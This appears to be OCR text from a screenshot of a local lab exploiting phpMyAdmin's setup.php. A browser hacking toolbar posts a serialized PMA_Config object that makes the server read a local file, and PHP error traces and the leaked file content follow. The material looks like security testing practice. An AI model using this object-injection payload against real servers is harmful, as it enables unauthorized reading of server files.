 INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL http://localhost:8081/phpmyadmin2/scripts/setup.php
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Post data configuration=O:10:"PMA_Config":1:{s:6:"source";s:8:"d:/1.txt";}&action=x
禁用 Cookies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具 查看源代码 选项
NETCRAFT Services [No information available]
4 0.0244 1159120 PMA_langCheck( ) ...\select_lang.lib.php:391
5 0.0244 1159768 PMA_langDetect( ) ...\select_lang.lib.php:58
( ! ) Deprecated: Function eregi() is deprecated in D:\phpstudy\PHPTutorial\WWW\phpmyadmin2\libraries\select_lang.lib.php on line 124
Call Stack
# Time Memory Function Location
1 0.0028 382312 {main}( ) ...\setup.php:0
2 0.0059 765560 require_once( 'D:\phpstudy\PHPTutorial\WWW\phpmyadmin2\libraries\common.lib.php' ) ...\setup.php:10
3 0.0186 1084600 require_once( 'D:\phpstudy\PHPTutorial\WWW\phpmyadmin2\libraries\select_lang.lib.php' ) ...\common.lib.php:2895
4 0.0244 1159120 PMA_langCheck( ) ...\select_lang.lib.php:391
5 0.0244 1159768 PMA_langDetect( ) ...\select_lang.lib.php:58
1233213123d:/1.txt
( ! ) Fatal error: Cannot use object of type PMA_Config as array in D:\phpstudy\PHPTutorial\WWW\phpmyadmin2\scripts\setup.php on line 35
Call Stack